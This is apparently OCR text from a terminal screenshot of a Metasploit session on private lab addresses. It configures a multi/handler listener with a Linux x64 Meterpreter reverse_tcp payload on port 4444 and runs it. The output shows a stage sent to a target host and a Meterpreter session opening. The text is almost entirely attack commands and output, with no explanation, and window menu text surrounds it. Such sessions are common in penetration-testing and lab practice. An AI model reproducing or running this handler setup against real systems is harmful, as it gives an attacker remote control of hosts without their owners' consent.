 192.168.1.38
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help
Q
2. 192.168.1.38
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.38
LHOST => 192.168.1.38
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.38:4444
[*] Sending stage (3012548 bytes) to 192.168.1.9
[*] Meterpreter session 1 opened (192.168.1.38:4444 -> 192.168.1.9:42622) a
meterpreter >
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition her